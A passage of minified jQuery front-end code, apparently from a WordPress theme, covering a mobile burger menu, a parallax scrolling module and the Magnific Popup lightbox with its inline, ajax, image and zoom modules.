0!==s.attr("id")&&""!=s.attr("id")?o.addClass(s.attr("id")):e.each(v,function(e,a){if(a.indexOf("page-item-")>=0)return o.addClass(a),!1}),i.append(o),l.length?(u=e('<ul class="sub-menu">').appendTo(o),m&&"#"!=t.get(0).hash&&"#"!=t.attr("href")&&o.clone(!0).prependTo(u),o.addClass("av-width-submenu").find(">a").append('<span class="av-submenu-indicator">'),y(l,u)):r.length&&(u=e('<ul class="sub-menu">').appendTo(o),m&&"#"!=t.get(0).hash&&"#"!=t.attr("href")&&o.clone(!0).prependTo(u),r.each(function(a){var i=e(this),t=i.find("> .sub-menu"),n=i.find("> .mega_menu_title"),s=n.find("a").attr("href")||"#",l=t.length>0?t.find(">li"):null,r=!1,v=o.find(">a"),d="";if(null!==l&&0!=l.length||"#"==s&&(d=' style="display: none;"'),0==a&&o.addClass("av-width-submenu").find(">a").append('<span class="av-submenu-indicator">'),n.length&&""!=n.text()){if(r=!0,a>0){var c=o.parents("li").eq(0);c.length&&(o=c),u=e('<ul class="sub-menu">').appendTo(o)}o=e("<li"+d+">").appendTo(u),u=e('<ul class="sub-menu">').appendTo(o),e('<a href="'+s+'"><span class="avia-bullet"></span><span class="avia-menu-text">'+n.text()+"</span></a>").insertBefore(u),v=o.find(">a"),m&&t.length>0&&v.length&&"#"!=v.get(0).hash&&"#"!=v.attr("href")&&o.clone(!0).addClass("av-cloned-title").prependTo(u)}r&&t.length>0&&o.addClass("av-width-submenu").find(">a").append('<span class="av-submenu-indicator">'),y(l,u)}))}),n.trigger("avia_burger_list_created"))};e("body").on("mousewheel DOMMouseScroll touchmove",".av-burger-overlay-scroll",function(e){var a=this.offsetHeight,i=this.scrollHeight,t=e.originalEvent.wheelDelta;i!=this.clientHeight?(this.scrollTop>=i-a&&t<0||this.scrollTop<=0&&t>0)&&e.preventDefault():e.preventDefault()}),e(document).on("mousewheel DOMMouseScroll touchmove",".av-burger-overlay-bg, .av-burger-overlay-active .av-burger-menu-main",function(e){e.preventDefault()});var w={};function C(e,a){a.preventDefault(),a.stopImmediatePropagation();var i=e.parents("li").eq(0);i.toggleClass("av-show-submenu"),i.is(".av-show-submenu")?i.children("ul.sub-menu").slideDown("fast"):i.children("ul.sub-menu").slideUp("fast")}e(document).on("touchstart",".av-burger-overlay-scroll",function(e){w.Y=e.originalEvent.touches[0].clientY}),e(document).on("touchend",".av-burger-overlay-scroll",function(e){w={}}),e(document).on("touchmove",".av-burger-overlay-scroll",function(a){w.Y||(w.Y=a.originalEvent.touches[0].clientY);var i=a.originalEvent.touches[0].clientY-w.Y,t=this.scrollTop,n=this.scrollHeight,s=t+this.offsetHeight,l=i>0?"up":"down";e("body").get(0).scrollTop=w.body,t<=0?"up"==l&&a.preventDefault():s>=n&&"down"==l&&a.preventDefault()}),e(window).on("debouncedresize",function(a){var i=!0;if(e.avia_utilities.isMobile&&s.hasClass("av-mobile-menu-switch-portrait")&&s.hasClass("html_text_menu_active")){var t=e(window).height(),l=e(window).width();if(l<=t)s.removeClass("html_burger_menu");else{var r=s.hasClass("html_mobile_menu_phone")?768:990;t<r?(s.addClass("html_burger_menu"),i=!1):s.removeClass("html_burger_menu")}}i&&b&&b.length&&(n.is(":visible")||b.filter(".is-active").parents("a").eq(0).trigger("click")),_()}),e(".html_av-overlay-side").on("click",".av-burger-overlay-bg",function(e){e.preventDefault(),b.parents("a").eq(0).trigger("click")}),e(window).on("avia_smooth_scroll_start",function(){b&&b.length&&b.filter(".is-active").parents("a").eq(0).trigger("click")}),e(".html_av-submenu-display-hover").on("mouseenter",".av-width-submenu",function(a){e(this).children("ul.sub-menu").slideDown("fast")}),e(".html_av-submenu-display-hover").on("mouseleave",".av-width-submenu",function(a){e(this).children("ul.sub-menu").slideUp("fast")}),e(".html_av-submenu-display-hover").on("click",".av-width-submenu > a",function(e){e.preventDefault(),e.stopImmediatePropagation()}),e(".html_av-submenu-display-hover").on("touchstart",".av-width-submenu > a",function(a){var i=e(this);C(i,a)}),e(".html_av-submenu-display-click").on("click",".av-width-submenu > a",function(a){var i=e(this);C(i,a)}),e(".html_av-submenu-display-click").on("click",".av-burger-overlay a",function(a){var i=window.location.href.match(/(^[^#]*)/)[0],t=e(this).attr("href").match(/(^[^#]*)/)[0];return t!=i||(a.preventDefault(),a.stopImmediatePropagation(),b.parents("a").eq(0).trigger("click"),!1)}),function(){if(!c.length){var a=e("#header .main_menu").clone(!0),i=a.find("ul.av-main-nav"),t=i.attr("id");"string"==typeof t&&""!=t.trim()&&i.attr("id",t+"-"+p++),a.find(".menu-item:not(.menu-item-avia-special)").remove(),a.insertAfter(d.find(".logo").first());var s=e("#header .social_bookmarks").clone(!0);s.length||(s=e(".av-logo-container .social_bookmarks").clone(!0)),s.length&&(a.find(".avia-menu").addClass("av_menu_icon_beside"),a.append(s)),n=e(".av-burger-menu-main a")}}(),n.on("click",function(n){if(!u){if(b=e(this).find(".av-hamburger"),u=!0,!h){h=!0,b.addClass("av-inserted-main-menu"),g=e("<ul>").attr({id:"av-burger-menu-ul",class:""});var r=t.find("> li:not(.menu-item-avia-special)");y(r,g);g.find(".noMobile").remove(),g.appendTo(o),v=o.find("#av-burger-menu-ul > li"),e.fn.avia_smoothscroll&&e('a[href*="#"]',l).avia_smoothscroll(l)}if(b.is(".is-active"))b.removeClass("is-active"),s.removeClass("av-burger-overlay-active-delayed"),l.animate({opacity:0},function(){l.css({display:"none"}),s.removeClass("av-burger-overlay-active"),u=!1});else{_();var d=i.length?i.outerHeight()+i.position().top:a.outerHeight()+a.position().top;l.appendTo(e(n.target).parents(".avia-menu")),g.css({padding:d+"px 0px"}),v.removeClass("av-active-burger-items"),b.addClass("is-active"),s.addClass("av-burger-overlay-active"),l.css({display:"block"}).animate({opacity:1},function(){u=!1}),setTimeout(function(){s.addClass("av-burger-overlay-active-delayed")},100),v.each(function(a){var i=e(this);setTimeout(function(){i.addClass("av-active-burger-items")},125*(a+1))})}n.preventDefault()}})}(),e(window).trigger("resize")}),e.avia_utilities=e.avia_utilities||{}}(jQuery);!function(t){"use strict";t.avia_utilities=t.avia_utilities||{},t(function(){t.fn.avia_parallax&&t(".av-parallax,.av-parallax-object").avia_parallax()});var i=function(i,e){(this.transform||this.transform3d)&&(this.options=t.extend({},i),this.win=t(window),this.body=t("body"),this.isMobile=t.avia_utilities.isMobile,this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.el=t(e).addClass("active-parallax"),this.objectType=this.el.hasClass("av-parallax-object")?"object":"background-image",this.elInner=this.el,this.elBackgroundParent=this.el.parent(),this.elParallax=this.el.data("parallax")||{},this.direction="",this.speed=.5,this.elProperty={},this.ticking=!1,this.isTransformed=!1,void 0===t.avia_utilities.supported.transition&&(t.avia_utilities.supported.transition=t.avia_utilities.supports("transition")),this._init(i))};i.prototype={mediaQueries:{"av-mini-":"(max-width: 479px)","av-small-":"(min-width: 480px) and (max-width: 767px)","av-medium-":"(min-width: 768px) and (max-width: 989px)","av-desktop-":"(min-width: 990px)"},transform:-1!==document.documentElement.className.indexOf("avia_transform"),transform3d:-1!==document.documentElement.className.indexOf("avia_transform3d"),mobileNoAnimation:t("body").hasClass("avia-mobile-no-animations"),defaultSpeed:.5,defaultDirections:["bottom_top","left_right","right_left","no_parallax"],transformCSSProps:["transform","-webkit-transform","-moz-transform","-ms-transform","-o-transform"],matrixDef:[1,0,0,1,0,0],matrix3dDef:[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],_init:function(){var t=this;if(void 0!==this.el.data("parallax-selector")&&""!==this.el.data("parallax-selector")&&(this.elInner=this.el.find(this.el.data("parallax-selector")),0==this.elInner.length&&(this.elInner=this.el)),"background-image"==this.objectType){if(this.isMobile&&this.mobileNoAnimation)return;this.elParallax.parallax="bottom_top",this.elParallax.parallax_speed=parseFloat(this.el.data("avia-parallax-ratio"))||.5}setTimeout(function(){t._fetchProperties()},30),this.win.on("debouncedresize av-height-change",t._fetchProperties.bind(t)),this.body.on("av_resize_finished",t._fetchProperties.bind(t)),setTimeout(function(){t.win.on("scroll",t._onScroll.bind(t))},100)},_setParallaxProps:function(){if("background-image"==this.objectType)return this.direction=this.elParallax.parallax,void(this.speed=this.elParallax.parallax_speed);var i=this.elParallax.parallax||"",e=this.elParallax.parallax_speed||"",a="",r="",s="all";if(this.defaultDirections.indexOf(i)<0&&(i="no_parallax"),"function"==typeof window.matchMedia&&t.each(this.mediaQueries,function(t,i){if(window.matchMedia(i).matches)return s=t,!1}),"all"==s)return this.direction=i,void(this.speed=""==e?this.defaultSpeed:parseFloat(e)/100);a=this.elParallax[s+"parallax"]||"",r=this.elParallax[s+"parallax_speed"]||"","inherit"==a&&(a=i,r=e),this.defaultDirections.indexOf(a)<0&&(a="no_parallax"),this.direction=a,this.speed=""==r?this.defaultSpeed:parseFloat(r)/100},_getTranslateObject:function(i){var e={type:"",matrix:[],x:0,y:0,z:0};return t.each(this.transformCSSProps,function(t,a){var r=i.css(a);if("string"==typeof r&&"none"!=r){if(r.indexOf("matrix")>=0){var s=r.match(/matrix.*\((.+)\)/)[1].split(", ");return r.indexOf("matrix3d")>=0?(e.type="3d",e.matrix=s,e.x=s[12],e.y=s[13],e.z=s[14]):(e.type="2d",e.matrix=s,e.x=s[4],e.y=s[5]),!1}e.type="";var l=r.match(/translateX\((-?\d+\.?\d*px)\)/);l&&(e.x=parseInt(l[1],10));var h=r.match(/translateY\((-?\d+\.?\d*px)\)/);h&&(e.y=parseInt(h[1],10))}}),e},_getTranslateMatrix:function(i,e){var a="";if(t.each(e,function(t,e){i[t]=e}),this.transform3d){var r=this.matrix3dDef.slice(0);switch(i.type){case"2d":r[0]=i.matrix[0],r[1]=i.matrix[1],r[4]=i.matrix[2],r[5]=i.matrix[3],r[12]=i.x,r[13]=i.y;break;case"3d":(r=i.matrix.slice(0))[12]=i.x,r[13]=i.y,r[14]=i.z;break;default:r[12]=i.x,r[13]=i.y}a="matrix3d("+r.join(", ")+")"}else if(this.transform){var s=this.matrixDef.slice(0);switch(i.type){case"2d":(s=i.matrix.slice(0))[4]=i.x,s[5]=i.y;break;case"3d":s[0]=i.matrix[0],s[1]=i.matrix[1],s[2]=i.matrix[4],s[3]=i.matrix[5],s[4]=i.x,s[5]=i.y;break;default:s[4]=i.x,s[5]=i.y}a="matrix("+s.join(", ")+")"}return a},_fetchProperties:function(){this._setParallaxProps(),this.el.css(t.avia_utilities.supported.transition+"transform",""),this.winHeight=this.win.height(),this.winWidth=this.win.width(),"background-image"==this.objectType?(this.elProperty.top=this.elBackgroundParent.offset().top,this.elProperty.height=this.elBackgroundParent.outerHeight(),this.el.height(Math.ceil(this.winHeight*Math.abs(this.speed)+this.elProperty.height))):(this.elProperty.top=this.elInner.offset().top,this.elProperty.left=this.elInner.offset().left,this.elProperty.height=this.elInner.outerHeight(),this.elProperty.width=this.elInner.outerWidth(),this.elProperty.bottom=this.elProperty.top+this.elProperty.height,this.elProperty.right=this.elProperty.left+this.elProperty.width,this.elProperty.distanceLeft=this.elProperty.right,this.elProperty.distanceRight=this.winWidth-this.elProperty.left),this.elProperty.translateObj=this._getTranslateObject(this.el),this._parallaxScroll()},_onScroll:function(t){this.ticking||(this.ticking=!0,window.requestAnimationFrame(this._parallaxRequest.bind(this)))},_inViewport:function(t,i,e,a,r,s,l,h){return!(t>s+10||e<r-10||a>h+10||i<l-10)},_parallaxRequest:function(t){setTimeout(this._parallaxScroll.bind(this),0)},_parallaxScroll:function(i){if("no_parallax"!=this.direction&&""!=this.direction||this.isTransformed){var e=this.win.scrollTop(),a=this.win.scrollLeft(),r=a+this.winWidth,s=e+this.winHeight,l=0,h="";if("background-image"==this.objectType)return this.elProperty.top<s&&e<=this.elProperty.top+this.elProperty.height&&(l=Math.ceil((s-this.elProperty.top)*this.speed),h=this._getTranslateMatrix(this.elProperty.translateObj,{y:l}),this.el.css(t.avia_utilities.supported.transition+"transform",h)),void(this.ticking=!1);if("no_parallax"==this.direction||""==this.direction)return h=this._getTranslateMatrix(this.elProperty.translateObj,{x:0,y:0}),this.el.css(t.avia_utilities.supported.transition+"transform",h),this.ticking=!1,void(this.isTransformed=!1);var o=Math.ceil(this.elProperty.top-e),n=Math.ceil(s-this.elProperty.top),p=0,d=0,c={x:0,y:0};switch(this.elProperty.top<this.winHeight&&(d=Math.ceil(this.winHeight-this.elProperty.top)),this.elProperty.top>s?(p=0,n=0):p=1-(o+d)/this.winHeight,this.direction){case"bottom_top":l=Math.ceil((n-d)*this.speed),c.y=-l,h=this._getTranslateMatrix(this.elProperty.translateObj,{y:-l});break;case"left_right":l=Math.ceil(this.elProperty.distanceRight*p*this.speed),c.x=l,h=this._getTranslateMatrix(this.elProperty.translateObj,{x:l});break;case"right_left":l=Math.ceil(this.elProperty.distanceLeft*p*this.speed),c.x=-l,h=this._getTranslateMatrix(this.elProperty.translateObj,{x:-l})}var x=this._inViewport(this.elProperty.top,this.elProperty.right,this.elProperty.bottom,this.elProperty.left,e,s,a,r),f=this._inViewport(this.elProperty.top+c.y,this.elProperty.right+c.x,this.elProperty.bottom+c.y,this.elProperty.left+c.x,e,s,a,r);(x||f)&&this.el.css(t.avia_utilities.supported.transition+"transform",h),this.ticking=!1,this.isTransformed=!0}else this.ticking=!1}},t.fn.avia_parallax=function(e){return this.each(function(){var a=t(this),r=a.data("aviaParallax");r||(r=a.data("aviaParallax",new i(e,this)))})}}(jQuery);!function(e){var t,i,n,o,a,r,s=function(){},l=!!window.jQuery,c=e(window),d=function(e,i){t.ev.on("mfp"+e+".mfp",i)},p=function(t,i,n,o){var a=document.createElement("div");return a.className="mfp-"+t,n&&(a.innerHTML=n),o?i&&i.appendChild(a):(a=e(a),i&&a.appendTo(i)),a},u=function(e,i){t.ev.triggerHandler("mfp"+e,i),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e]&&t.st.callbacks[e].apply(t,Array.isArray(i)?i:[i]))},f=function(i){return i===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=i),t.currTemplate.closeBtn},m=function(){e.magnificPopup.instance||((t=new s).init(),e.magnificPopup.instance=t)};s.prototype={constructor:s,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var o;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var r,s=i.items;for(o=0;o<s.length;o++)if((r=s[o]).parsed&&(r=r.el[0]),r===i.el[0]){t.index=o;break}}else t.items=Array.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],a="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=p("bg").on("click.mfp",function(){t.close()}),t.wrap=p("wrap").attr("tabindex",-1).on("click.mfp",function(e){t._checkIfClose(e.target)&&t.close()}),t.container=p("container",t.wrap)),t.contentContainer=p("content"),t.st.preloader&&(t.preloader=p("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var m=l[o];m=m.charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t)}u("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(d("MarkupParse",function(e,t,i,n){i.close_replaceWith=f(n.type)}),a+=" mfp-close-btn-in"):t.wrap.append(f())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup.mfp",function(e){27===e.keyCode&&t.close()}),c.on("resize.mfp",function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var g=t.wH=c.height(),v={};if(t.fixedContentPos&&t._hasScrollBar(g)){var h=t._getScrollbarSize();h&&(v.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):v.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),u("BuildControls"),e("html").css(v),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP("mfp-ready"),t._setFocus()):t.bgOverlay.addClass("mfp-ready"),n.on("focusin.mfp",t._onFocusIn)},16),t.isOpen=!0,t.updateSize(g),u("Open"),i}t.updateItemHTML()},close:function(){t.isOpen&&(u("BeforeClose"),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP("mfp-removing"),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){u("Close");var i="mfp-removing mfp-ready ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}n.off("keyup.mfp focusin.mfp"),t.ev.off(".mfp"),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,u("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||c.height();t.fixedContentPos||t.wrap.css("height",t.wH),u("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(u("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var a=!!t.st[n]&&t.st[n].markup;u("FirstMarkupParse",a),t.currTemplate[n]=!a||e(a)}o&&o!==i.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(r,n),i.preloaded=!0,u("Change",i),o=i.type,t.container.prepend(t.contentContainer),u("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(f()):t.content=e:t.content="",u("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,o=t.items[i];if(o.tagName?o={el:e(o)}:(n=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){n=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=n||t.st.type||"inline",o.index=i,o.parsed=!0,t.items[i]=o,u("ElementParse",o),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var o="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(o).on(o,n)):(i.isObj=!1,i.delegate?e.off(o).on(o,i.delegate,n):(i.items=e,e.off(o).on(o,n)))},_openClick:function(i,n,o){if((void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if("function"==typeof a){if(!a.call(t))return!0}else if(c.width()<a)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),o.el=e(i.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var o={status:e,text:n};u("UpdateStatus",o),e=o.status,n=o.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass("mfp-prevent-close")){var n=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(n&&o)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(o&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(i){if(i.target!==t.wrap[0]&&!e.contains(t.wrap[0],i.target))return t._setFocus(),!1},_parseMarkup:function(t,i,n){var o;n.data&&(i=e.extend(n.data,i)),u("MarkupParse",[t,i,n]),e.each(i,function(i,n){if(void 0===n||!1===n)return!0;if((o=i.split("_")).length>1){var a=t.find(".mfp-"+o[0]);if(a.length>0){var r=o[1];"replaceWith"===r?a[0]!==n[0]&&a.replaceWith(n):"img"===r?a.is("img")?a.attr("src",n):a.replaceWith(e("<img>").attr("src",n).attr("class",a.attr("class"))):a.attr(o[1],n)}}else t.find(".mfp-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:s.prototype,modules:[],open:function(t,i){return m(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){m();var n=e(this);if("string"==typeof i)if("open"===i){var o,a=l?n.data("magnificPopup"):n[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=n,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},n,a)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),l?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var g,v,h,C=function(){h&&(v.after(h.addClass(g)).detach(),h=null)};e.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push("inline"),d("Close.inline",function(){C()})},getInline:function(i,n){if(C(),i.src){var o=t.st.inline,a=e(i.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(v||(g=o.hiddenClass,v=p(g),g="mfp-"+g),h=a.after(v).detach().removeClass(g)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return i.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var y,b=function(){y&&e(document.body).removeClass(y)},w=function(){b(),t.req&&t.req.abort()};e.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push("ajax"),y=t.st.ajax.cursor,d("Close.ajax",w),d("BeforeChange.ajax",w)},getAjax:function(i){y&&e(document.body).addClass(y),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,o,a){var r={data:n,xhr:a};u("ParseAjax",r),t.appendContent(e(r.data),"ajax"),i.finished=!0,b(),t._setFocus(),setTimeout(function(){t.wrap.addClass("mfp-ready")},16),t.updateStatus("ready"),u("AjaxContentAdded")},error:function(){b(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var I,x=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var i=t.st.image.titleSrc;if(i){if("function"==typeof i)return i.call(t,e);if(e.el)return e.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),d("Open"+n,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),d("Close"+n,function(){i.cursor&&e(document.body).removeClass(i.cursor),c.off("resize.mfp")}),d("Resize"+n,t.resizeImage),t.isLowIE&&d("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,I&&clearInterval(I),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(a){I&&clearInterval(I),I=setInterval(function(){n.naturalWidth>0?t._onImageHasSize(e):(i>200&&clearInterval(I),3===++i?o(10):40===i?o(50):100===i&&o(500))},a)};o(1)},getImage:function(i,n){var o=0,a=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,u("ImageLoadComplete")):++o<200?setTimeout(a,100):r())},r=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",s.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},s=t.st.image,l=n.find(".mfp-img");if(l.length){var c=document.createElement("img");if(c.className="mfp-img",i.el&&i.el.find("img").length&&(c.alt=i.el.find("img").attr("alt")),i.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=i.src,e("body").hasClass("responsive-images-lightbox-support")){var d=i.el.data("srcset"),p=i.el.data("sizes");void 0!==d?(c.srcset=d,void 0!==p&&(c.sizes=p)):(void 0!==(d=i.el.find("img").attr("srcset"))&&(c.srcset=d),void 0!==(p=i.el.find("img").attr("sizes"))&&(c.sizes=p))}l.is("img")&&(i.img=i.img.clone()),(c=i.img[0]).naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:x(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(I&&clearInterval(I),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var k;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var o,a,r=i.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=n,t.css(o),t},l=function(){t.content.css("visibility","visible")};d("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void 